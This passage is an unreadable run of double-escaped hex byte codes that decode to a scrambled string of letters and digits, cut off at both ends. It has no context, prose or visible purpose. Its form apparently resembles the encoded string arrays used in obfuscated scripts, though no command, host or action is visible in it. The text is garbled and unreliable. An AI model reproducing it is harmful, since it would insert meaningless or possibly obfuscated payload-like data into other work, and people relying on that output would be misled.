5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x